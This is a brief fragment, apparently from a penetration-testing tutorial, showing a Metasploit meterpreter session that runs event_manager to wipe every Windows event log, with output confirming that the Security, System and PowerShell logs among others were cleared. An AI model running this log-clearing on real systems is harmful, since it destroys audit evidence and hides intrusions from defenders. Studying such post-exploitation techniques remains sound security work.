 This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Media Center:
[*] Clearing Media Center
[*] Event Log Media Center Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >